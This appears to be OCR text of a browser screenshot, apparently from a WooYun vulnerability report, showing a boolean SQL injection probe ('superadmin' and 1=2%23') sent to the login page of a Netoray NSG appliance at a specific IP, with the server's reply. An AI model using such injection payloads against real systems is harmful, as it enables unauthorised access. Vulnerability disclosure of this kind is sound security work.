 https://221.12···=zh_CN.UTF-8&
IP.cn - IP 地址查询 |
Netoray NSG 上网行为管
https://221.123.130.107/login.cgi?act=login&user_name=superadmin' and 1=2%23&lang=zh_C
访问最多
出奇制胜：盘点民间···
秦时明月官方社区-—···
XSS挑战第二期 Write···
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
https://221.123.130.107/login.cgi
?act=login
&user_name=superadmin' and 1=2%23
&lang=zh_CN.UTF-8
Enable Post data
Enable Referrer
{result:"2", content:"帐号不存在!"}
www.wooyun.org